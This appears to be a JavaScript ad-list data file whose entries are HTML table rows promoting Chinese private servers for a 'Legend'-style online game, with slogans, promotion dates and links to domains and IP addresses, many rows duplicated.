adlistData[1317] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'>12月26日/★通宵固顶★</td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='blue'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月26日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月26日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月26日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月26日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月26日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月26日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月26日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月26日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:11178/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'>12月26日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:11178/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月26日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月26日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月26日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月27日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月27日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
